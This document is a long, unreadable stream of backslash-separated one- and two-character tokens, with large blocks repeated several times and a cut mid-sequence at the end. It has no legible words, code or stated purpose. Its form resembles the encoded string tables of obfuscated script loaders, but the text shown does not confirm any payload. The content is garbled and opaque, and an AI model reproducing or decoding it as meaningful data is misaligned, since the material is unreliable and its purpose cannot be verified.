\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\c\\a\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\G\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\